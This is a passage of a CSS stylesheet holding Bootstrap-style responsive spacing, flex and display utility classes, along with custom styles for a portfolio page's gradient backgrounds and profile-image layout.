    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-xl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-xl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xl-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-xl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-xl-n5 {
    margin-top: -3rem !important;
  }
  .me-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xl-n3 {
    margin-right: -1rem !important;
  }
  .me-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .me-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-xl-n5 {
    margin-left: -3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.5rem !important;
  }
  .m-xxl-n5 {
    margin: -3rem !important;
  }
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
    margin-left: -0.25rem !important;
  }
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
    margin-left: -0.5rem !important;
  }
  .mx-xxl-n3 {
    margin-right: -1rem !important;
    margin-left: -1rem !important;
  }
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
    margin-left: -1.5rem !important;
  }
  .mx-xxl-n5 {
    margin-right: -3rem !important;
    margin-left: -3rem !important;
  }
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
    margin-bottom: -0.25rem !important;
  }
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
    margin-bottom: -0.5rem !important;
  }
  .my-xxl-n3 {
    margin-top: -1rem !important;
    margin-bottom: -1rem !important;
  }
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
    margin-bottom: -1.5rem !important;
  }
  .my-xxl-n5 {
    margin-top: -3rem !important;
    margin-bottom: -3rem !important;
  }
  .mt-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mt-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mt-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mt-xxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mt-xxl-n5 {
    margin-top: -3rem !important;
  }
  .me-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .me-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .me-xxl-n3 {
    margin-right: -1rem !important;
  }
  .me-xxl-n4 {
    margin-right: -1.5rem !important;
  }
  .me-xxl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .mb-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .mb-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .mb-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .mb-xxl-n5 {
    margin-bottom: -3rem !important;
  }
  .ms-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .ms-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .ms-xxl-n3 {
    margin-left: -1rem !important;
  }
  .ms-xxl-n4 {
    margin-left: -1.5rem !important;
  }
  .ms-xxl-n5 {
    margin-left: -3rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}
@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}
body,
html {
  height: 100%;
}

.bg-gradient-primary-to-secondary {
  background: #1e30f3;
  background: linear-gradient(135deg, #1e30f3 0%, #e21e80 100%);
}

.text-gradient {
  background: -webkit-linear-gradient(315deg, #1e30f3 0%, #e21e80 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.rounded-4 {
  border-radius: 1rem !important;
}

.feature {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  width: 3rem;
  font-size: 1.5rem;
}

.profile {
  position: relative;
  height: 75vw;
  width: 75vw;
  border-radius: 5vw;
  margin-top: 5vw;
  max-height: 40rem;
  max-width: 40rem;
}
.profile .profile-img {
  height: 80vw;
  max-height: 45rem;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.profile .dots-1 {
  position: absolute;
  width: 3vw;
  right: 1.5vw;
  top: 4vw;
}
.profile .dots-1 svg {
  fill: #fff;
}
.profile .dots-2 {
  position: absolute;
  width: 3vw;
  right: -4vw;
  top: 6.05vw;
}
.profile .dots-2 svg {
  fill: #1e30f3;
}
.profile .dots-3 {
  position: absolute;
  width: 3vw;
  left: 1.5vw;
  bottom: 6.05vw;
}
.profile .dots-3 svg {
  fill: #fff;
}
.profile .dots-4 {
  position: absolute;
  width: 3vw;
  left: -4vw;
  bottom: 4vw;
}
.profile .dots-4 svg {
  fill: #1e30f3;
}

@media (min-width: 576px) {
  .profile {
    height: 60vw;
    width: 60vw;
  }
  .profile .profile-img {
    height: 65vw;
  }
  .profile .dots-1 {
    width: 3vw;
    right: 1.5vw;
  }
  .profile .dots-2 {
    width: 3vw;
    right: -4vw;
  }
  .profile .dots-3 {
    width: 3vw;
    left: 1.5vw;
  }
  .profile .dots-4 {
    width: 3vw;
    left: -4vw;
  }
}
@media (min-width: 768px) {
  .profile {
    height: 50vw;
    width: 50vw;
  }
  .profile .profile-img {
    height: 55vw;
  }
  .profile .dots-1 {
    width: 3vw;
    right: 1.5vw;
  }
  .profile .dots-2 {
    width: 3vw;
    right: -4vw;
  }
  .profile .dots-3 {
    width: 3vw;
    left: 1.5vw;
  }
  .profile .dots-4 {
    width: 3vw;
    left: -4vw;
  }
}
@media (min-width: 992px) {
  .profile {
    height: 40vw;
    width: 40vw;
  }
  .profile .profile-img {
    height: 45vw;
  }
  .profile .dots-1 {
    width: 1.5vw;
    right: 0.75vw;
  }
  .profile .dots-2 {
    width: 1.5vw;
    right: -2vw;
  }
  .profile .dots-3 {
    width: 1.5vw;
    left: 0.75vw;
  }
  .profile .dots-4 {
    width: 1.5vw;
    left: -2vw;
  }
}
@media (min-width: 1200px) {
  .profile {
    height: 35vw;
    width: 35vw;
  }
  .profile .profile-img {
    height: 40vw;
  }
  .profile .dots-1 {
    width: 1.5vw;
    right: 0.75vw;
  }
  .profile .dots-2 {
    width: 1.5vw;
    right: -2vw;
  }
  .profile .dots-3 {
    width: 1.5vw;
    left: 0.75vw;
  }
  .profile .dots-4 {
    width: 1.5vw;
    left: -2vw;
  }
}
</file>
